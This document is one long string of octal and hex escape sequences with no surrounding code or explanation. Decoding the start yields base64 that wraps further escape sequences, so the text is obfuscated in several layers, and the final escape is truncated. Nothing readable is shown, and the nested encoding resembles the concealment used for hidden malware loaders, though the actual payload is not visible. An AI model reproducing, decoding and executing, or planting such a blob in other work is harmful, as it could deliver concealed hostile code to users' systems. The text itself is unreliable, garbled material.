52\143\115\124\x49\x30\x58\x48\147\61\x4e\126\170\64\115\x7a\x4e\143\x65\x44\x55\x34\130\110\147\x30\x4e\x46\167\x78\115\104\126\143\x65\x44\115\x79\x58\x44\x45\170\x4e\x6c\x78\64\116\124\132\x63\145\104\x63\64\x58\x48\x67\x7a\x4e\x46\167\x78\x4d\124\132\x63\115\x54\143\x79\130\104\105\167\x4d\154\167\x78\116\104\x4e\x63\x65\x44\x59\61\130\x44\x45\x77\x4e\x46\x78\x34\x4e\x44\154\143\145\x44\143\x33\x58\x44\105\x7a\x4d\x46\x78\64\116\x44\x52\x63\x65\x44\121\61\130\x48\x67\172\x4d\106\170\64\x4e\107\122\x63\x4d\x54\125\60\x58\104\x45\62\x4e\x31\170\x34\116\x7a\x68\x63\x4d\x54\x45\x32\130\110\x67\63\131\126\170\x34\x4e\x44\x5a\143\115\124\121\x7a\x58\x44\x45\x30\x4e\x56\170\64\x4e\104\x52\x63\115\x54\105\170\x58\104\x45\62\x4e\x31\170\x34\x4e\124\150\143\145\104\121\x30\x58\x48\147\60\x4e\x56\170\x34\115\172\106\x63\x4d\x54\105\x32\x58\x48\x67\x7a\115\x56\170\x34\116\172\144\143\115\x54\143\167\130\x44\x45\170\x4e\154\x77\x78\x4e\124\x4a\x63\x4d\x54\x4d\171\130\104\x45\x30\x4d\61\170\64\x4e\x47\x52\143\x4d\124\x49\x30\130\110\147\61\117\126\x78\x34\116\x32\x46\x63\x4d\124\115\x77\130\104\105\x78\115\x46\x77\170\116\104\x64\x63\x4e\x6a\x4e\143\145\x44\122\154\130\104\x45\167\116\154\x78\x34\x4e\172\x68\x63\x65\104\x4d\x30\x58\104\x45\x78\116\x56\167\170\116\124\126\x63\115\x54\x49\x32\x58\x48\147\x32\115\x31\x77\170\x4e\x44\126\x63\115\124\x41\x30\130\x48\147\62\x4d\61\x78\64\115\172\112\x63\x65\x44\x55\64\x58\110\x67\60\x4f\106\x77\x78\x4e\x44\144\x63\x65\x44\x4d\171\130\110\147\x31\x59\x56\167\170\115\x6a\x5a\143\115\x54\x59\x33\130\x44\x45\63\x4d\106\167\x78\x4d\x54\x56\x63\x4d\x54\125\60\130\x48\x67\x33\x4f\x46\x78\x34\x4d\172\x52\x63\x65\104\x52\155\x58\104\105\171\x4e\154\x78\x34\116\x7a\x68\143\x65\x44\x4d\x30\130\x48\147\x30\132\x6c\x77\170\x4d\152\132\x63\x4d\124\131\x33\x58\104\x45\63\x4d\106\x77\170\115\x54\132\143\115\124\x49\60\130\110\x67\x32\116\106\170\x34\x4e\152\116\x63\145\104\x52\153\130\110\x67\61\116\x46\x78\x34\x4e\124\154\x63\x65\x44\143\65\x58\x48\x67\x31\117\106\167\170\x4d\x54\x42\143\x4d\124\x51\x33\x58\104\x59\x79\x58\x44\105\x78\x4e\x6c\167\170\115\104\x5a\x63\145\104\143\64\130\x48\x67\172\x4e\106\170\64\116\x47\126\x63\x4d\124\x55\171\130\x48\147\61\x4e\x6c\167\170\116\x44\x4e\143\x4d\124\x51\x31\130\x44\105\167\x4e\x46\x78\x34\116\152\x4e\x63\145\x44\x63\x35\130\110\147\61\x4f\x46\x77\x78\x4d\104\122\143\x4d\124\x49\x78\130\110\x67\63\x4e\61\170\x34\116\124\150\x63\x4d\x54\x45\x77\130\104\105\x30\116\x31\167\62\115\x6c\x78\x34\116\x47\x52\143\115\124\125\60\130\x48\x67\x33\x4f\106\167\62\x4e\x46\167\170\115\x54\132\x63\115\x54\143\x79\x58\110\147\62\131\x31\167\170\116\104\x4e\x63\115\124\x51\x31\x58\110\147\60\116\106\170\64\x4e\x44\154\x63\x4d\124\x59\x33\130\x48\x67\61\x4f\x46\167\x78\115\124\x42\x63\x65\104\x59\x33\130\104\x59\171\x58\104\x45\172\x4d\154\x78\x34\116\x6d\116\143\x65\104\143\63\130\x44\x45\x33\x4d\x46\170\64\x4e\107\x56\143\145\104\x5a\x68\x58\110\147\61\131\126\x78\64\116\152\x4e\x63\115\124\121\x31\130\110\x67\x30\116\106\170\x34\116\x6a\x4e\143\x65\104\x64\x68\130\110\147\61\x4f\x46\170\x34\116\104\122\x63\145\104\x51\x31\130\104\x59\x79\130\104\x45\x78\x4e\154\x77\170\115\x44\132\143\x65\104\143\63\x58\x48\147\172\x4d\x56\167\170\115\124\132\143\115\124\x55\60\130\x44\x45\63\115\x46\x77\x32\x4e\106\x78\64\116\107\x56\x63\115\124\x63\171\130\x44\x45\x7a\x4d\x6c\x78\x34\x4e\x6a\116\143\x65\x44\122\x6b\x58\x44\x45\x79\116\106\167\x78\x4d\152\x56\143\145\x44\x4d\171\x58\110\147\x31\117\106\170\x34\x4e\x44\122\x63\x4d\x54\x41\61\130\104\x45\x33\115\x56\167\x78\115\x7a\102\143\115\x54\101\60\130\x48\147\x30\x4e\x56\167\170\x4e\172\x42\143\145\104\x55\64\x58\104\105\170\115\106\x77\x78\116\104\144\143\145\x44\115\x31\x58\x44\105\x7a\x4d\x46\170\x34\x4e\104\x52\143\x4d\x54\101\61\x58\x44\105\x33\x4d\126\167\170\115\172\x42\x63\115\124\x41\x30\130\x48\x67\60\x4e\126\x77\x78\116\172\x42\143\x4d\x54\x45\170\x58\x44\105\x31\115\x56\x78\x34\x4e\x7a\144\143\x65\x44\x59\x33\x58\104\105\x78\115\126\x78\x34\116\x6d\x4e\143\x4d\124\x63\167\130\110\147\x7a\x4e\x46\x77\170\x4d\124\132\x63\115\x54\x63\x79\130\110\x67\60\x4d\154\167\x78\x4e\x44\116\143\115\124\x45\x31\x58\110\147\61\x4e\x46\170\64\x4e\124\106\x63\x65\104\143\x34\130\104\x45\172\115\x46\167\x78\x4d\x44\x52\143\x4d\124\x41\61\x58\x44\x59\171\x58\x48\147\60\x5a\x46\170\x34\x4e\x6d\x4e\x63\x4d\x54\x59\x33\x58\x48\x67\x33\x4f\x46\x78\x34\116\x47\x56\143\x4d\124\101\x30\x58\x44\x45\x77\x4e\x6c\x77\x78\x4e\x44\x4e\x63\x4d\124\121\61\130\110\x67\x30\x4e\x46\x78\x34\116\x57\106\x63\115\124\x55\172\130\x48\147\x31\117\106\x78\x34\116\104\122\143\115\124\x41\x31\130\x44\x59\171\x58\110\x67\60\x5a\106\167\x78\x4e\x7a\x46\143\x65\104\121\65\130\x48\147\62\116\x31\x77\170\115\x6a\102\x63\145\104\125\x30\x58\x48\x67\172\116\x46\x78\x34\116\x6a\x64\x63\145\104\125\x35\130\104\x45\172\115\106\170\64\x4e\107\106\143\115\x54\x63\170\x58\x44\105\172\x4d\126\167\x78\x4d\x7a\x42\x63\115\x54\125\x7a\x58\x44\x45\x31\116\61\167\x78\x4d\124\x46\x63\115\124\x55\60\130\110\x67\63\116\61\170\64\115\172\x4e\143\x65\104\x52\x6b\x58\x44\x45\x31\x4e\x46\x78\64\116\x7a\150\x63\x4e\152\x52\143\x4d\124\x45\x32\x58\104\x45\x33\115\154\x77\170\115\124\132\143\x65\104\131\x7a\130\x44\x45\170\x4e\x56\x77\170\115\x6a\x52\143\x65\x44\125\x78\130\x48\147\x7a\115\126\167\170\x4d\172\x42\x63\115\124\x41\x30\130\110\x67\x30\x4e\x56\167\62\115\x56\167\170\115\x54\132\x63\x65\x44\x51\62\130\110\147\63\x4e\61\x77\x78\116\172\x42\143\145\x44\x52\154\x58\x44\x45\167\116\x46\x77\x78\x4d\x6a\x5a\x63\115\x54\121\x7a\130\110\147\x32\x4e\x56\x77\170\115\x44\x52\x63\115\x54\115\x78\x58\104\105\x33\x4d\x6c\170\64\x4e\x54\x68\x63\145\x44\x51\60\130\110\x67\x30\116\x56\167\62\115\x6c\x78\x34\x4e\x47\126\x63\x4d\124\x41\x32\130\x44\x45\x32\116\x31\x77\x78\116\172\102\x63\145\104\x52\x6b\x58\x44\105\x33\x4d\x6c\x78\x34\116\x6a\x52\143\145\104\x59\172\x58\x44\x45\60\x4e\x56\170\x34\116\x44\x52\143\x65\x44\125\65\130\x48\147\172\x4d\x46\x77\x78\x4d\172\102\x63\x4d\124\105\167\x58\110\x67\62\x4e\x31\x77\62\x4d\154\170\64\116\x47\126\x63\x4d\x54\x49\x32\x58\x44\x45\x33\115\106\x78\64\115\x7a\122\143\145\x44\x52\x6c\x58\x48\x67\x33\x59\126\x77\170\115\104\x4a\143\145\104\x59\x7a\x58\110\x67\60\132\106\x77\170\115\152\122\x63\145\104\125\170\x58\x44\x45\x33\x4d\106\x78\64\116\x54\150\143\x65\104\x51\x34\130\110\x67\x32\116\x31\170\64\115\172\x4e\x63\115\124\x45\61\130\104\x45\x31\x4e\106\x77\170\x4e\x6a\144\143\115\124\x63\167\130\104\105\x78\x4e\154\x77\x78\x4e\124\112\143\x65\104\125\x79\x58\x48\147\x32\x4d\x31\x77\x78\x4d\124\x56\x63\x65\104\x55\60\x58\x44\105\x79\116\x56\x78\64\115\x7a\106\x63\x4d\x54\115\x77\130\x44\105\167\x4e\x46\167\x78\x4d\104\x56\x63\116\x6a\x42\143\x4d\x54\x45\62\130\110\147\x31\116\x6c\x78\x34\x4e\x7a\144\143\115\x54\143\167\x58\110\147\x30\132\x56\x78\64\x4e\124\x52\x63\115\124\x4d\171\x58\110\x67\x32\x4d\61\x78\64\116\x47\x52\143\x4d\x54\x49\60\x58\x44\105\172\x4d\126\x77\62\115\x46\167\170\115\124\x46\x63\115\124\125\170\x58\x44\105\167\x4d\x56\x77\63\115\126\x77\170\115\x6a\x42\143\115\x54\x55\170\x58\x48\x67\60\115\126\x77\x78\x4e\x54\116\143\x4d\124\x51\172\x58\x44\131\171\130\104\105\171\x4e\154\170\x34\x4e\x7a\x4e\x63\x4d\x54\115\x79\130\x44\x45\171\x4e\x31\x78\64\x4e\x47\x56\x63\145\104\x4d\167\x58\104\105\172\x4d\106\x78\x34\x4d\x7a\x4a\143\115\124\111\171\x58\104\x45\x31\x4e\106\x77\170\x4e\104\116\143\x65\x44\121\x33\130\x48\147\60\116\154\170\x34\x4e\172\x6c\143\115\x54\x51\x30\130\x48\x67\x30\116\61\170\x34\x4d\172\106\143\145\x44\132\x6a\130\110\147\x32\115\x6c\167\x78\x4e\x54\x5a\143\115\x54\x49\170\130\110\147\63\x4d\106\167\x78\115\124\x52\x63\x65\104\x51\x7a\130\104\x45\167\x4d\x56\x77\x78\x4e\x54\x46\x63\x65\x44\x55\64\x58\x44\105\170\x4d\x46\170\x34\116\x6a\144\x63\145\104\115\x7a\x58\x48\147\x30\x5a\x46\170\64\x4e\x44\132\x63\x4d\124\x59\63\x58\110\x67\63\117\106\167\170\x4d\124\132\143\x4d\x54\x41\x30\130\110\x67\60\x4e\154\x77\170\116\x44\116\x63\115\x54\121\61\130\110\147\60\116\106\x78\x34\x4e\x54\x6c\143\145\104\x4d\172\130\110\147\61\x4f\106\x78\64\116\104\150\x63\115\124\x51\x33\130\104\131\171\x58\104\x45\170\116\61\x77\170\x4d\152\x5a\143\x65\x44\x63\x34\x58\x44\x59\x30\130\104\x45\x78\116\154\x78\x34\116\155\122\143\145\104\125\x32\x58\110\147\x32\x4d\x31\167\170\115\x54\x56\x63\x4d\124\111\60\x58\110\x67\x31\x4d\x56\x77\170\x4e\172\x42\x63\x65\104\125\64\130\104\105\x77\116\x46\170\64\x4e\x44\126\x63\x65\x44\115\171\130\x44\105\170\116\x6c\167\x78\115\x44\x5a\x63\145\104\143\x33\x58\x48\x67\x33\x4f\106\x78\64\x4e\107\x56\x63\145\104\125\60\130\110\147\60\116\x6c\x77\170\116\x44\x4e\143\115\x54\x45\61\130\104\x45\171\116\106\167\x78\x4d\152\126\143\x65\x44\115\x7a\130\x48\x67\61\x4f\x46\170\x34\x4e\x44\x52\x63\x4d\x54\x41\61\x58\x48\147\x7a\115\x56\x77\x78\115\124\x5a\x63\x65\104\131\x35\x58\x48\x67\60\117\x56\x78\64\x4e\x6a\x64\x63\x65\x44\125\167\x58\110\147\61\x4e\106\x77\62\x4e\106\170\x34\116\x6a\x64\143\145\104\x56\x68\x58\110\x67\62\132\x46\x77\x78\x4d\104\132\x63\x4d\124\131\172\130\104\105\60\115\61\167\x32\x4d\154\x78\64\x4e\124\x56\143\115\x54\131\x77\130\110\x67\x30\x59\x6c\x77\x78\115\152\122\x63\115\x54\131\x7a\130\x48\147\x32\x4e\61\x77\x78\115\172\x4a\x63\x4e\x6a\112\x63\x65\x44\115\65\x58\x44\131\167\x58\104\105\60\115\x6c\167\170\x4e\x7a\106\x63\x4d\124\101\171\130\110\147\x30\132\x46\x77\x78\x4d\152\112\143\x65\x44\125\61\x58\x44\x45\170\x4e\x56\x78\64\x4d\172\116\x63\x4d\124\x49\172\130\x44\x45\x77\x4e\106\167\x78\116\152\x4e\143\115\x54\x51\x33\x58\104\105\x30\x4d\x56\x78\x34\115\x7a\x46\x63\115\124\125\172\x58\x44\x45\63\115\106\167\170\116\x44\116\143\x4d\x54\101\x31\x58\x44\x45\x31\x4e\x31\x78\x34\115\172\132\x63\145\104\x51\65\130\104\x45\167\x4e\x56\170\64\x4e\x44\x5a\x63\x4d\124\x55\x79\x58\110\x67\x32\116\106\170\x34\116\104\x64\143\145\104\132\x6a\130\110\x67\x7a\115\154\x78\64\x4e\127\x46\x63\145\x44\125\61\130\104\x45\172\x4d\x6c\170\64\116\172\132\x63\x4d\124\x51\172\130\110\147\62\x5a\106\167\x32\x4d\106\x78\64\115\x7a\132\143\145\x44\122\x6d\x58\x48\x67\x32\x5a\x46\170\64\116\x54\x5a\143\145\104\x63\61\130\110\x67\x31\131\126\167\x78\115\x44\116\143\x4d\x54\121\63\x58\110\147\63\115\x46\x77\170\x4d\x54\144\143\x4d\x54\x63\x78\130\110\147\x30\115\x6c\167\x78\116\124\132\143\x65\104\x59\x79\130\104\131\x7a\x58\x44\105\x79\x4d\154\x77\x78\x4e\x6a\132\143\115\x54\105\170\x58\x48\147\x30\x4e\61\167\170\115\x6a\106\143\115\124\x63\x79\x58\110\x67\61\115\154\170\x34\116\x6d\x52\143\x65\104\143\x77\130\x44\x45\x32\115\x46\x77\x78\x4d\x54\x64\x63\145\104\x63\x35\x58\x48\x67\60\115\154\x78\64\116\124\144\143\x65\104\x59\61\x58\x44\105\x79\x4e\x46\x78\x34\x4e\x47\126\x63\x65\104\132\x6d\x58\x48\x67\x32\x4e\106\x78\x34\x4e\x32\106\143\115\124\x55\x33\x58\104\x45\60\x4e\x31\167\170\x4d\x54\x4a\x63\x4d\124\105\x77\130\x48\147\60\132\126\x78\64\115\x7a\x46\143\x4d\124\x4d\170\x58\104\105\61\116\x56\170\64\x4d\x7a\106\x63\x65\x44\143\167\130\110\147\x32\116\x46\170\x34\x4e\x44\132\143\116\x7a\x46\143\x65\x44\115\x77\130\104\105\x7a\115\126\167\170\115\152\144\x63\x65\x44\x52\x68\130\x48\147\x33\x4d\61\170\64\x4e\127\x46\143\115\x54\x49\172\130\110\147\x30\115\x56\x78\64\115\x7a\154\143\115\124\x45\x78\130\110\x67\x30\116\61\167\170\x4e\x54\x52\x63\145\x44\144\x68\x58\x48\147\62\115\x31\167\62\115\154\170\64\x4e\124\x5a\x63\145\x44\115\167\130\104\x45\170\x4d\61\170\x34\x4e\x44\116\x63\145\x44\x55\171\x58\x48\147\x33\116\x31\170\x34\116\x6a\x4a\143\145\104\115\172\130\110\147\x30\x5a\x56\167\x32\x4d\x46\167\170\115\152\144\x63\145\x44\143\x35\x58\x48\147\60\x59\126\x78\x34\x4e\152\116\143\x65\x44\x52\x6b\130\x48\147\x31\x4e\106\170\64\x4e\124\x6c\143\x4d\124\x63\x79\130\110\x67\61\x4f\106\170\64\x4e\104\x68\143\x4d\x54\121\x33\x58\x44\x59\172\x58\x44\x45\x78\116\154\x78\64\x4e\124\x5a\x63\115\124\143\167\x58\x44\x59\x30\x58\x48\147\60\x5a\126\x78\x34\116\x6d\106\x63\x65\104\x52\x68\130\104\105\60\115\x31\x78\x34\x4e\x6a\x56\x63\x65\x44\121\x30\x58\110\147\x31\x59\x56\167\170\116\124\x4e\143\115\124\x4d\167\x58\x44\x45\170\x4d\x46\167\170\116\x44\144\143\145\x44\115\171\130\x44\x45\170\116\61\170\64\x4e\124\x5a\143\x65\104\x63\63\x58\x48\x67\63\x4f\106\x77\x78\115\x54\x5a\x63\x65\104\132\150\x58\110\x67\61\115\154\x77\x78\x4e\x44\x4e\x63\x65\x44\131\x31\x58\110\x67\60\x4e\x46\167\170\x4d\x6a\132\x63\x4d\x54\125\x31\x58\x48\147\x31\117\106\x77\x78\x4d\124\102\x63\145\104\131\x33\x58\x44\131\x7a\130\x44\105\170\x4e\154\x78\64\116\104\x5a\143\x65\x44\x63\64\130\x48\147\172\x4e\x46\x77\170\x4d\124\132\143\x65\104\132\150\130\x48\x67\x30\x4e\154\170\x34\x4e\152\x4e\143\145\104\122\153\130\x44\x45\171\116\106\170\64\x4e\124\x46\143\145\x44\143\65\130\x48\147\61\117\106\167\x78\115\104\122\x63\145\x44\121\61\x58\x48\x67\172\x4d\x56\170\x34\x4e\107\126\143\x65\104\x51\62\130\x48\x67\63\x4e\x31\167\x78\116\x7a\x42\143\115\x54\x45\62\x58\110\x67\60\116\106\x77\x78\115\x6a\x56\143\x65\104\131\x35\x58\110\147\61\x4f\106\x78\x34\x4e\124\x4e\143\145\x44\x5a\x69\x58\110\x67\x32\x4e\x31\167\x78\x4d\152\102\x63\145\104\x63\65\x58\x44\105\167\x4d\x56\x77\x78\116\124\x46\143\x4d\x54\x4d\167\130\x48\x67\60\117\x46\x78\64\116\x6a\144\143\x4e\152\x46\143\145\x44\x52\x6d\x58\104\x45\171\115\x31\x77\x78\115\x54\x46\x63\x4d\124\121\63\x58\x48\x67\60\x5a\x6c\167\x78\116\x54\x46\143\x65\x44\121\x78\130\104\x45\x31\115\x56\167\x78\115\x7a\102\x63\x4d\x54\105\x77\x58\110\147\62\116\61\x78\x34\x4d\172\102\143\115\x54\115\171\130\x44\105\171\115\x31\x78\64\116\x44\154\x63\x4e\152\x64\x63\145\x44\x51\65\130\x48\x67\60\x4e\61\170\64\x4e\x6a\x52\x63\145\x44\x63\62\x58\104\x45\60\116\106\170\64\x4e\104\x64\143\145\104\x4d\x34\130\x44\105\60\x4e\x31\170\x34\116\124\x5a\x63\x4d\124\101\x30\x58\x48\147\x31\x4e\126\x77\x78\116\152\x64\143\115\x54\105\x32\x58\x44\x45\170\x4d\106\x78\x34\116\x44\126\143\x65\104\115\63\x58\x48\x67\60\x4f\126\170\x34\116\104\x56\143\145\x44\121\x32\130\110\147\x31\x4d\x56\x78\x34\116\x54\132\x63\x65\104\x4d\167\130\x48\x67\x30\116\154\167\x78\116\152\x42\143\x4d\x54\x45\x33\130\x48\147\62\x4f\x56\167\x78\x4d\x44\x46\143\116\x54\x64\x63\145\104\125\x77\130\x48\147\x32\116\x31\170\x34\116\x6d\132\143\x4e\172\x42\143\x4d\124\105\x30\x58\x48\147\172\115\x6c\x77\x78\115\x6a\x4a\143\x65\104\x63\x77\x58\x48\147\62\116\106\167\170\116\x54\x4a\143\145\104\x4d\x30\x58\104\143\x77\x58\x48\147\60\131\x31\x77\x32\115\x6c\x78\64\x4e\124\112\x63\145\104\x63\167\130\x48\x67\x32\x4e\x46\x78\64\116\x6d\x46\x63\x65\x44\x4d\x30\x58\110\147\172\x4f\x46\x78\x34\x4e\107\116\143\116\152\112\143\x65\104\x55\171\130\x48\x67\63\115\x46\x77\170\x4e\104\122\x63\115\124\125\171\x58\x48\x67\172\116\106\170\64\115\172\x68\x63\115\x54\x45\60\130\110\x67\172\x4d\154\x77\170\x4d\x6a\x4a\143\x65\104\x63\x77\130\x44\105\60\116\106\x77\170\x4e\124\x4a\143\x65\x44\115\60\x58\104\x63\167\130\110\147\61\x4d\x46\x77\x32\115\x31\167\x78\115\x44\112\x63\x4d\124\125\x33\130\x44\x45\x30\x4d\x31\170\64\116\x44\116\x63\145\104\121\170\130\104\x45\60\116\61\x78\64\x4e\x57\x46\x63\x65\x44\115\171\x58\x44\143\x78\x58\x44\x59\167\x58\110\147\x32\x4d\x6c\x77\170\116\x7a\106\143\x4d\124\101\x79\x58\110\x67\62\x59\x6c\167\x78\x4e\104\116\x63\x65\x44\x55\60\x58\110\x67\x31\115\x6c\x78\64\x4d\172\x56\x63\115\x54\x49\x31\x58\110\x67\x32\131\126\167\170\x4e\152\x4e\x63\x4d\x54\x51\x33\x58\110\147\x31\115\x6c\170\x34\x4e\x6d\x56\x63\145\104\122\x68\x58\x48\147\62\x4e\154\167\x78\x4e\x44\x56\x63\145\104\x51\60\130\110\147\60\x4e\126\170\64\x4d\172\x5a\143\x4d\124\105\x78\x58\110\x67\x30\x4d\61\167\170\x4d\152\x4a\143\145\104\x5a\153\x58\x48\147\x32\115\154\x78\x34\115\x7a\116\x63\x4d\x54\105\x79\x58\110\x67\x33\x4e\x46\170\x34\x4e\104\x6c\x63\115\x54\101\x30\x58\x48\x67\x7a\115\106\167\170\x4e\104\144\143\x4d\124\111\170\x58\110\x67\x31\116\61\x78\64\x4e\x47\x56\143\145\104\115\x77\x58\x44\x45\x30\x4d\x56\170\64\116\x54\150\143\x4d\124\115\171\130\104\105\61\116\x46\x78\x34\116\x54\x4a\x63\x4d\x54\125\x31\x58\x48\x67\x7a\117\x56\167\x78\116\172\x46\x63\x65\104\131\171\130\110\x67\61\116\x46\170\64\116\x6d\132\x63\145\x44\115\62\130\104\x45\172\x4d\x56\167\x78\x4e\124\126\x63\x65\x44\x55\62\x58\x48\147\62\x5a\x56\170\64\x4e\152\106\143\x4d\x54\x49\x33\130\110\147\x7a\x4e\x46\x77\x78\116\x54\144\143\x4d\x54\x45\x7a\x58\104\105\171\116\x46\170\64\x4e\172\116\143\115\124\x51\63\x58\110\147\61\131\x56\x78\x34\115\172\x4a\143\116\172\x46\143\x4e\x6a\x42\143\x4d\124\121\x79\x58\x44\x45\63\x4d\x56\x77\x78\115\x44\x4a\x63\x4d\x54\x59\172\130\104\x45\x79\116\x56\170\x34\x4e\x54\x56\x63\x65\104\x4d\170\130\x48\147\172\116\x46\x78\x34\116\x6a\122\143\x65\104\144\150\130\104\x45\x32\x4d\x31\170\64\116\x6a\144\x63\145\x44\126\x68\130\x48\x67\60\116\x56\167\x78\115\x54\x5a\143\x65\104\x63\61\x58\x44\105\x78\116\x6c\x77\x32\115\x31\167\x78\x4d\152\x46\x63\116\152\x5a\143\x4d\124\105\x78\130\110\x67\x30\116\61\167\170\115\x6a\132\143\x4d\x54\x55\x79\x58\x44\105\60\115\126\170\x34\x4e\104\144\143\x4e\x7a\102\143\x4d\x54\x51\63\x58\x48\x67\x31\x4d\61\x78\x34\x4e\x44\x68\143\x4d\x54\x49\171\130\110\x67\63\116\x46\170\64\x4e\x6a\x4a\x63\x4d\124\x41\60\x58\x48\147\62\x5a\x6c\x78\x34\115\x7a\132\143\115\x54\x4d\171\x58\110\x67\60\x4f\106\x77\x78\x4d\124\x4a\x63\115\124\131\62\130\104\x45\60\x4d\x31\167\170\x4d\x44\126\x63\x4d\x54\111\x79\x58\104\105\62\116\x6c\170\x34\116\152\122\x63\x4e\152\112\143\x4e\152\x56\x63\x4d\x54\105\61\130\110\147\x32\115\126\170\x34\x4e\x54\150\x63\115\x54\105\x32\x58\x48\147\x7a\115\x46\170\64\x4e\107\x4a\143\145\x44\121\172\130\x44\x45\x78\115\154\x78\64\x4e\x6a\x4e\143\115\124\x51\x31\x58\x48\147\x30\116\x46\167\x78\115\x7a\106\x63\116\152\102\143\x4d\x54\x4d\x77\130\x44\105\x77\x4e\x46\167\170\x4d\104\126\143\145\x44\x4d\167\130\x44\x45\x78\116\x6c\170\64\116\124\x5a\143\x65\104\x63\x33\130\x44\105\x33\115\106\x77\170\x4d\x54\132\x63\145\104\x5a\150\130\110\x67\x30\x4d\x6c\167\170\x4e\104\x4e\143\x4d\124\x45\x31\130\110\147\x31\x4e\106\167\x78\x4d\x6a\x46\x63\145\104\x63\x34\x58\x44\x45\172\115\x46\x77\170\x4d\x54\102\143\x4d\124\x51\x33\x58\x44\131\172\x58\104\105\x78\116\x56\x78\64\x4e\x6d\x4e\143\x4d\x54\x59\x33\x58\x48\x67\63\x4f\106\170\x34\116\107\126\143\x4d\124\125\171\x58\110\x67\x31\x4d\x6c\x78\x34\x4e\x6a\116\143\x4d\x54\x45\x31\x58\x48\x67\x31\116\106\170\64\x4e\124\x56\x63\145\104\115\170\x58\x44\x45\172\115\106\167\170\x4d\104\122\x63\115\x54\101\x31\x58\x44\x59\x77\x58\110\x67\x30\x5a\126\x77\170\115\x6a\x5a\x63\115\x54\131\x33\130\104\105\63\x4d\106\170\x34\116\x47\x56\x63\115\124\111\60\x58\x44\x45\172\x4d\x6c\167\170\x4e\104\116\x63\115\124\x45\61\130\104\x45\171\x4e\106\170\x34\116\124\154\143\x65\104\115\167\130\x44\x45\x78\x4d\126\x78\64\x4e\152\x6c\143\x65\x44\143\63\x58\104\105\x30\x4e\x31\x77\170\x4d\124\x4a\143\x65\x44\x51\x34\130\104\x45\170\x4e\x6c\x78\x34\116\155\x4e\143\x4d\124\x51\171\130\x44\105\167\116\x31\x77\170\x4d\x6a\x5a\143\115\x54\x55\x79\130\x48\147\x32\x4e\106\170\x34\116\x44\132\143\x4e\172\x46\143\115\124\x55\x7a\x58\x48\147\x31\x59\126\x78\x34\x4e\x54\x68\143\x4d\x54\101\171\130\104\105\x31\x4d\106\x77\170\x4e\x44\116\x63\115\x54\x55\62\x58\x44\105\x79\x4d\154\167\x78\x4e\152\x52\x63\115\x54\115\x79\x58\110\147\x31\116\61\167\62\116\x56\x77\x32\x4d\x46\x78\x34\x4e\107\x4e\143\x65\104\121\172\130\x44\105\x77\115\126\x77\x78\116\x54\116\x63\115\124\121\x78\130\104\105\x7a\115\106\x78\64\x4e\124\112\x63\115\x54\x55\60\130\x44\x45\60\115\154\x78\64\116\124\x5a\143\145\104\115\x35\130\104\x45\61\x4d\x31\x77\x78\115\x7a\112\143\115\124\115\x77\x58\x44\105\167\115\154\x78\x34\x4e\x6a\x68\143\x65\x44\x59\x7a\x58\110\147\x32\x5a\x56\170\64\x4e\x54\112\143\x4d\124\x59\x30\x58\104\105\172\115\x6c\167\x78\x4d\x6a\x64\x63\x4e\x6a\126\x63\116\x6a\x42\143\145\x44\x52\152\x58\x48\147\60\x4d\x31\x77\170\x4d\x44\x46\143\x4d\x54\125\x7a\x58\x44\105\x7a\x4d\x46\167\x32\x4d\x6c\x78\x34\x4d\172\x6c\143\115\124\131\x33\130\110\147\62\x4e\x46\x77\x78\115\104\144\x63\x4d\124\x55\60\130\x48\147\x33\x4e\154\167\170\x4e\x44\x4a\x63\x4d\124\125\x78\x58\x48\147\62\x59\154\x77\x32\x4e\x31\170\x34\116\104\x6c\x63\x4d\124\101\63\130\x48\147\62\116\106\167\170\116\152\x5a\143\x4d\x54\121\x30\x58\x44\105\x77\x4e\x31\x78\x34\115\172\x68\x63\x65\x44\131\x33\x58\x48\147\62\x4d\154\x77\170\116\x54\126\x63\145\x44\121\62\x58\104\131\x77\130\110\x67\61\115\x6c\x77\x78\115\124\x42\x63\115\124\x45\61\130\x44\x59\63\130\x48\x67\60\x4f\x56\x78\x34\116\x44\144\x63\145\104\x4d\x78\130\x48\147\63\116\106\167\170\115\x7a\x46\143\115\124\x49\63\x58\x44\x45\x79\x4e\x6c\x78\64\116\x7a\112\x63\115\x54\105\63\130\x44\105\x31\x4d\126\x77\170\115\x44\x46\x63\x4d\124\x55\172\x58\104\105\60\115\61\x78\x34\116\155\122\x63\115\x54\x41\x32\x58\x48\147\172\x4d\x31\x77\170\115\x54\x46\x63\115\124\x41\x30\x58\x48\x67\x7a\x4d\106\167\170\116\x44\144\x63\115\x54\x45\x7a\x58\x44\x45\167\x4e\x31\170\x34\115\172\126\143\145\x44\x5a\152\130\x48\x67\x32\x4e\x46\x78\64\x4e\x7a\x6c\143\x65\x44\x51\x79\x58\104\x45\x79\116\x46\x78\x34\116\152\116\143\115\124\111\x33\130\104\x45\x33\x4d\106\167\170\115\x44\x56\x63\145\x44\x55\65\130\110\x67\x31\x4f\x46\170\64\x4e\x54\x4a\x63\x65\x44\131\64\x58\104\105\x79\x4e\x56\170\x34\x4e\104\x68\143\x65\x44\x52\x68\130\110\147\63\116\x6c\167\170\x4e\x44\x52\x63\145\x44\132\153\x58\110\x67\x32\x59\x31\170\64\x4e\x6d\112\x63\115\124\115\x79\x58\x48\147\x31\117\x46\167\170\x4d\124\x46\143\x4d\x54\125\63\x58\x44\x45\172\115\126\167\170\x4d\x7a\102\143\145\x44\x52\x68\130\x44\105\63\115\126\x78\x34\x4e\124\154\x63\x4d\124\115\167\x58\x44\x45\61\x4d\x31\x78\x34\116\155\132\x63\115\124\x45\x78\x58\x44\105\x31\116\106\167\x78\x4e\x6a\144\143\115\x54\143\167\130\x44\105\170\116\x6c\x78\x34\116\x44\x52\143\115\x54\111\171\x58\110\147\62\x4d\x31\167\170\x4e\x44\126\x63\x4d\x54\x41\60\x58\x44\x45\x7a\115\126\x78\64\116\x7a\x6c\143\x4d\124\105\170\x58\x44\x45\x31\115\126\x78\64\x4e\104\106\x63\145\x44\x4d\65\130\x44\105\x79\115\x46\x77\170\x4e\124\x46\143\145\104\121\x78\130\104\105\61\x4d\x56\170\64\116\x54\x68\143\x65\x44\121\x30\x58\x48\147\60\116\126\167\x32\x4d\x46\167\170\115\124\132\143\x65\104\x51\x32\130\104\105\63\x4d\x46\x78\x34\x4d\x7a\122\x63\115\x54\105\x32\130\104\x45\x31\115\x6c\x77\x78\115\x54\x4a\143\145\x44\x59\x7a\x58\104\105\170\x4e\x56\x78\x34\116\x54\122\x63\145\104\125\61\130\x44\105\62\116\x31\x78\x34\x4e\x54\x68\143\145\104\x51\64\130\x48\x67\x32\x4e\x3